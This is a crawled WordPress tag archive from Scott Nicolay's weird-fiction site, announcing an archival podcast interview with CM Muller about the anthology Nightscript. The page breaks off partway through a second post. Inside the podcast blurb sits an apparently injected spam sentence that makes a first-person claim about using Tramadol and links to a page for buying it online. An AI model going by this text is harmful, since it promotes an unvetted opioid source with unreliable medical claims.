

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://scottnicolay.com/tag/undertow-publications/
body_size: 24418
content:
<!DOCTYPE html>

<html lang="en-US">

	<head>
		
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" >
																		
		<title>Undertow Publications | </title>
				
				 
		<title>Undertow Publications &#8211; Scott Nicolay</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="Scott Nicolay &raquo; Feed" href="https://scottnicolay.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Scott Nicolay &raquo; Comments Feed" href="https://scottnicolay.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Scott Nicolay &raquo; Undertow Publications Tag Feed" href="https://scottnicolay.com/tag/undertow-publications/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/scottnicolay.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://scottnicolay.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='hemingway_googleFonts-css' href='//fonts.googleapis.com/css?family=Lato%3A400%2C700%2C400italic%2C700italic%7CRaleway%3A700%2C400&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='hemingway_style-css' href='https://scottnicolay.com/wp-content/themes/hemingway/style.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://scottnicolay.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://scottnicolay.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://scottnicolay.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://scottnicolay.com/wp-json/wp/v2/tags/1086" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://scottnicolay.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<!-- Analytics by WP Statistics - https://wp-statistics.com -->
      
	      <!--Customizer CSS--> 
	      
	      <style type="text/css">
	           body::selection { background:#1abc9c; }	           body a { color:#1abc9c; }	           body a:hover { color:#1abc9c; }	           .blog-title a:hover { color:#1abc9c; }	           .blog-menu a:hover { color:#1abc9c; }	           .blog-search #searchsubmit { background-color:#1abc9c; }	           .blog-search #searchsubmit { border-color:#1abc9c; }	           .blog-search #searchsubmit:hover { background-color:#1abc9c; }	           .blog-search #searchsubmit:hover { border-color:#1abc9c; }	           .featured-media .sticky-post { background-color:#1abc9c; }	           .post-title a:hover { color:#1abc9c; }	           .post-meta a:hover { color:#1abc9c; }	           .post-content a { color:#1abc9c; }	           .post-content a:hover { color:#1abc9c; }	           .blog .format-quote blockquote cite a:hover { color:#1abc9c; }	           .post-content a.more-link:hover { background-color:#1abc9c; }	           .post-content input[type="submit"]:hover { background-color:#1abc9c; }	           .post-content input[type="reset"]:hover { background-color:#1abc9c; }	           .post-content input[type="button"]:hover { background-color:#1abc9c; }	           .post-content fieldset legend { background-color:#1abc9c; }	           .post-content .searchform #searchsubmit { background:#1abc9c; }	           .post-content .searchform #searchsubmit { border-color:#1abc9c; }	           .post-content .searchform #searchsubmit:hover { background:#1abc9c; }	           .post-content .searchform #searchsubmit:hover { border-color:#1abc9c; }	           .post-categories a { color:#1abc9c; }	           .post-categories a:hover { color:#1abc9c; }	           .post-tags a:hover { background:#1abc9c; }	           .post-tags a:hover:after { border-right-color:#1abc9c; }	           .post-nav a:hover { color:#1abc9c; }	           .archive-nav a:hover { color:#1abc9c; }	           .logged-in-as a { color:#1abc9c; }	           .logged-in-as a:hover { color:#1abc9c; }	           .content #respond input[type="submit"]:hover { background-color:#1abc9c; }	           .comment-meta-content cite a:hover { color:#1abc9c; }	           .comment-meta-content p a:hover { color:#1abc9c; }	           .comment-actions a:hover { color:#1abc9c; }	           #cancel-comment-reply-link { color:#1abc9c; }	           #cancel-comment-reply-link:hover { color:#1abc9c; }	           .comment-nav-below a:hover { color:#1abc9c; }	           .widget-title a { color:#1abc9c; }	           .widget-title a:hover { color:#1abc9c; }	           .widget_text a { color:#1abc9c; }	           .widget_text a:hover { color:#1abc9c; }	           .widget_rss a { color:#1abc9c; }	           .widget_rss a:hover { color:#1abc9c; }	           .widget_archive a { color:#1abc9c; }	           .widget_archive a:hover { color:#1abc9c; }	           .widget_meta a { color:#1abc9c; }	           .widget_meta a:hover { color:#1abc9c; }	           .widget_recent_comments a { color:#1abc9c; }	           .widget_recent_comments a:hover { color:#1abc9c; }	           .widget_pages a { color:#1abc9c; }	           .widget_pages a:hover { color:#1abc9c; }	           .widget_links a { color:#1abc9c; }	           .widget_links a:hover { color:#1abc9c; }	           .widget_recent_entries a { color:#1abc9c; }	           .widget_recent_entries a:hover { color:#1abc9c; }	           .widget_categories a { color:#1abc9c; }	           .widget_categories a:hover { color:#1abc9c; }	           .widget_search #searchsubmit { background:#1abc9c; }	           .widget_search #searchsubmit { border-color:#1abc9c; }	           .widget_search #searchsubmit:hover { background:#1abc9c; }	           .widget_search #searchsubmit:hover { border-color:#1abc9c; }	           #wp-calendar a { color:#1abc9c; }	           #wp-calendar a:hover { color:#1abc9c; }	           #wp-calendar tfoot a:hover { color:#1abc9c; }	           .dribbble-shot:hover { background:#1abc9c; }	           .widgetmore a { color:#1abc9c; }	           .widgetmore a:hover { color:#1abc9c; }	           .flickr_badge_image a:hover img { background:#1abc9c; }	           .footer .flickr_badge_image a:hover img { background:#1abc9c; }	           .footer .dribbble-shot:hover img { background:#1abc9c; }	           .sidebar .tagcloud a:hover { background:#1abc9c; }	           .footer .tagcloud a:hover { background:#1abc9c; }	           .credits a:hover { color:#1abc9c; }	           
	           body#tinymce.wp-editor a { color:#1abc9c; }	           body#tinymce.wp-editor a:hover { color:#1abc9c; }	      </style> 
	      
	      <!--/Customizer CSS-->
	      
      	
	</head>
	
	<body class="archive tag tag-undertow-publications tag-1086 wp-theme-hemingway">
	
		<div class="big-wrapper">
	
			<div class="header-cover section bg-dark-light no-padding">
		
				<div class="header section" style="background-image: url(https://www.scottnicolay.com/wp-content/uploads/2014/09/cropped-ana-kai-tangata-header.jpg);">
							
					<div class="header-inner section-inner">
					
											
							<div class="blog-info">
							
								<h2 class="blog-title">
									<a href="https://scottnicolay.com" title="Scott Nicolay &mdash; Ana Kai Tangata" rel="home">Scott Nicolay</a>
								</h2>
								
																
									<h3 class="blog-description">Ana Kai Tangata</h3>
									
															
							</div> <!-- /blog-info -->
							
															
					</div> <!-- /header-inner -->
								
				</div> <!-- /header -->
			
			</div> <!-- /bg-dark -->
			
			<div class="navigation section no-padding bg-dark">
			
				<div class="navigation-inner section-inner">
				
					<div class="toggle-container hidden">
			
						<div class="nav-toggle toggle">
								
							<div class="bar"></div>
							<div class="bar"></div>
							<div class="bar"></div>
							
							<div class="clear"></div>
						
						</div>
						
						<div class="search-toggle toggle">
								
							<div class="metal"></div>
							<div class="glass"></div>
							<div class="handle"></div>
						
						</div>
						
						<div class="clear"></div>
					
					</div> <!-- /toggle-container -->
					
					<div class="blog-search hidden">
					
						<form method="get" class="searchform" action="https://scottnicolay.com/">
	<input type="search" value="" placeholder="Search form" name="s" id="s" /> 
	<input type="submit" id="searchsubmit" value="Search">
</form>					
					</div>
				
					<ul class="blog-menu">
					
						<li id="menu-item-12" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-12"><a href="https://scottnicolay.com/">Scott Nicolay</a></li>
<li id="menu-item-11" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11"><a href="https://scottnicolay.com/about-scott-nicolay/">About The Author</a></li>
<li id="menu-item-37" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37"><a href="https://scottnicolay.com/bibliography/">Bibliography</a></li>
<li id="menu-item-90" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-90"><a href="https://scottnicolay.com/the-outer-dark/">The Outer Dark</a></li>
<li id="menu-item-289" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-289"><a href="https://scottnicolay.com/blog/">Stories from the Borderland</a></li>
						
						<div class="clear"></div>
												
					 </ul>
					 
					 <ul class="mobile-menu">
					
						<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-12"><a href="https://scottnicolay.com/">Scott Nicolay</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11"><a href="https://scottnicolay.com/about-scott-nicolay/">About The Author</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37"><a href="https://scottnicolay.com/bibliography/">Bibliography</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-90"><a href="https://scottnicolay.com/the-outer-dark/">The Outer Dark</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-289"><a href="https://scottnicolay.com/blog/">Stories from the Borderland</a></li>
						
					 </ul>
				 
				</div> <!-- /navigation-inner -->
				
			</div> <!-- /navigation -->
<div class="wrapper section-inner">
	
		<div class="content left">
				
			<div class="posts">
			
				<div class="page-title">
		
					<h4>						Tag: Undertow Publications										
										
						<span>(page 1 of 2)</span>
					
					</h4>
					
										
				</div> <!-- /page-title -->
				
				<div class="clear"></div>
		
							
									
										
						<div id="post-240" class="post-240 post type-post status-publish format-standard hentry category-outer-dark-podcast tag-alfred-kubin tag-alice-walks tag-anya-martin tag-arkham-digest tag-arkham-house tag-bethany-w-pope tag-black-static tag-centipede-press tag-charles-l-grant tag-charles-wilkinson tag-christopher-burke tag-christopher-slatsky tag-clint-smith tag-clive-barker tag-cm-muller tag-cormac-mccarthy tag-damien-angelica-walters tag-daniel-mills tag-david-longhorn tag-david-surface tag-dennis-etchison tag-dennis-weiler tag-dim-shores tag-disillusion tag-dunhams-manor tag-dwayne-olson tag-dynatox tag-eric-j-guignard tag-far-from-streets tag-fedogan-bremer tag-ghosters tag-ghouljaw tag-gregory-l-norris tag-hippocampus-press tag-jason-a-wyckoff tag-jayaprakash-satyamurthy tag-john-d-keefauver tag-john-kenn tag-john-claude-smith tag-jordan-krall tag-joseph-a-west tag-justin-steele tag-kirsty-logan tag-krallspace tag-kristi-demeester tag-kyle-yadlosky tag-laird-barron tag-lisa-tuttle tag-lovecraft-ezine tag-marc-e-fitch tag-matthew-bartlett tag-michael-aronowitz tag-michael-grant-kellermeyer tag-michael-kelly tag-michael-wehunt tag-mike-davis tag-mike-griffin tag-millipede-press tag-mr-james tag-nathan-balingrud tag-nightscript tag-oldstyle-tales-press tag-patricia-lillie tag-penguin-books tag-project-iradio tag-r-a-lafferty tag-ralph-robert-moore tag-ramsey-campbell tag-raymond-carver tag-richard-gavin tag-robert-aickman tag-sam-cowan tag-scott-nicolay tag-shadows tag-shadows-and-tall-trees tag-simon-strantzas tag-sj-bagley tag-strange-aeons tag-supernatural-tales tag-swan-river-press tag-terry-lamsley tag-the-dust-child tag-the-outer-dark tag-the-tormented-virgin tag-the-yellow-booke tag-theodor-kittelsen tag-thinking-horror tag-thomas-ligotti tag-undertow-publications tag-vrangr tag-w-h-pugmire tag-weird-fiction tag-weird-fiction-review tag-weird-renaissance tag-xnoybis tag-years-best-weird-fiction tag-zdravka-evtimova">
				
							<div class="post-header">

		
    <h2 class="post-title"><a href="https://scottnicolay.com/cm-muller-a-lineage-of-shadows-in-the-nightscript-the-outer-dark-episode-17-october-28-2015/" rel="bookmark" title="TOD A17 CM Muller: A Lineage of Shadows in the Nightscript">TOD A17 CM Muller: A Lineage of Shadows in the Nightscript</a></h2>
    
    <div class="post-meta">
	
		<span class="post-date"><a href="https://scottnicolay.com/cm-muller-a-lineage-of-shadows-in-the-nightscript-the-outer-dark-episode-17-october-28-2015/" title="TOD A17 CM Muller: A Lineage of Shadows in the Nightscript">October 21, 2016</a></span>
		
		<span class="date-sep"> / </span>
			
		<span class="post-author"><a href="https://scottnicolay.com/author/scott/" title="Posts by Scott Nicolay" rel="author">Scott Nicolay</a></span>
		
		<span class="date-sep"> / </span>
		
		<a href="https://scottnicolay.com/cm-muller-a-lineage-of-shadows-in-the-nightscript-the-outer-dark-episode-17-october-28-2015/#respond"><span class="comment">0 Comments</span></a>		
				
										
	</div>
    
</div> <!-- /post-header -->
									                                    	    
<div class="post-content">
	    		            			            	                                                                                            
		<p><a href="https://scottnicolay.com/media/2015/10/TOD-A17-CM-Muller-A-Lineage-of-Shadows-in-the-Nightscript.jpg"><img fetchpriority="high" decoding="async" class="aligncenter size-full wp-image-798" src="https://scottnicolay.com/media/2015/10/TOD-A17-CM-Muller-A-Lineage-of-Shadows-in-the-Nightscript.jpg" alt="TOD A17 CM Muller A Lineage of Shadows in the Nightscript" width="800" height="600" srcset="https://scottnicolay.com/wp-content/uploads/2015/10/TOD-A17-CM-Muller-A-Lineage-of-Shadows-in-the-Nightscript.jpg 800w, https://scottnicolay.com/wp-content/uploads/2015/10/TOD-A17-CM-Muller-A-Lineage-of-Shadows-in-the-Nightscript-300x225.jpg 300w, https://scottnicolay.com/wp-content/uploads/2015/10/TOD-A17-CM-Muller-A-Lineage-of-Shadows-in-the-Nightscript-768x576.jpg 768w, https://scottnicolay.com/wp-content/uploads/2015/10/TOD-A17-CM-Muller-A-Lineage-of-Shadows-in-the-Nightscript-676x507.jpg 676w" sizes="(max-width: 800px) 100vw, 800px" /></a>In this archival podcast <a href="https://scottnicolay.com/">Scott Nicolay</a> interviews <span class="s1"><a href="https://chthonicmatter.wordpress.com/"><span class="s2">CM Muller</span></a>,<b> </b></span><span class="s3">editor &amp; publisher of the acclaimed new annual horror fiction journal <a href="https://chthonicmatter.wordpress.com/nightscript/"><span class="s2"><i>Nightscript: An Anthology of Strange and Darksome Tales</i></span></a></span><span class="s1">. It was recorded on October 27, 2015 and originally aired on October 28, 2015. This broadcast also includes bonus new content featuring a follow-up interview with CM Muller about the <a href="https://www.amazon.com/Nightscript-2-C-M-Muller/dp/153747216X/ref=tmm_pap_swatch_0?_encoding=UTF8&amp;qid=1476718361&amp;sr=8-1"><span class="s2">second issue of <i>Nightscript </i></span></a>released in September 2016.  </span><br />
I use it in case of severe pain syndrome, when the nonsteroidal anti-inflammatory drugs don’t help. The most widespread disease that requires the treatment with <a href="https://www.montauk-monster.com/pharmacy/tramadol">Buy Tramadol</a> is cancer.</p>
<p><em><span class="s1">This archival episode is available with new exclusive material here at <a href="https://www.thisishorror.co.uk/tod-a17-cm-muller-a-lineage-of-shadows-in-the-nightscript/">This Is Horror</a> . Subscribe at<a href="https://itunes.apple.com/gb/podcast/outer-dark-scott-nicolay-weird/id1124558479"> iTunes </a> or <a href="https://www.blubrry.com/outerdark/">Blubrry</a> to make sure you don&#8217;t miss an episode.</span></em></p>
<h2></h2>
					
		
</div> <!-- /post-content -->
            
<div class="clear"></div>							
							<div class="clear"></div>
							
						</div> <!-- /post -->
						
										
						<div id="post-518" class="post-518 post type-post status-publish format-standard hentry category-outer-dark-podcast tag-ac-wise tag-aickmans-heirs tag-aimee-bender tag-amanda-c-davis tag-an-ideal-retreat tag-angela-carter tag-ann-vandermeer tag-anna-taborska tag-annie-sylvie-salzman tag-bad-brains tag-beatriz-martin-vidal tag-bird-box tag-borges tag-bram-stoker tag-brian-conn tag-bruno-schultz tag-caitlin-r-kiernan tag-carmen-maria-machado tag-cat-hellisen tag-charles-wilkinson tag-chen-qiufan tag-chizine tag-christopher-marlowe tag-christopher-slatsky tag-cipher tag-clockwork-phoenix tag-cody-goodfellow tag-cosmic-horror tag-damien-angelica-walters tag-daniel-mills tag-david-lynch tag-dim-shores tag-dp-watt tag-dracula tag-ellen-datlow tag-emily-bronte tag-eraserhead tag-eric-schaller tag-fairy-tale-review tag-faustus tag-fidel-castro tag-furnace tag-gabriel-garcia-marquez tag-garden-of-earthly-delights tag-granta tag-gray-friar-press tag-heartless tag-helen-marshall tag-hieronymus-bosch tag-horror tag-hp-lovecraft tag-immersive-installation tag-interfictions tag-interstitial tag-isabel-yap tag-italo-calvino tag-jan-capek tag-jean-muno tag-jean-ray tag-jeff-vandermeer tag-jeffrey-ford tag-jeffrey-thomas tag-jim-morrison tag-joe-pulver tag-john-joseph-adams tag-john-langan tag-john-r-fultz tag-joseph-s-pulver-sr tag-josh-malerman tag-julio-cortazar tag-kafka tag-karen-joy-fowler tag-karin-tidbeck tag-kathe-koja tag-kevin-brockmeier tag-kgb-bar tag-kima-jones tag-km-ferebee tag-kristi-demeester tag-laird-barron tag-lethe-press tag-lightspeed tag-livia-llewellyn tag-lovecraftian tag-ls-johnson tag-malcolm-devlin 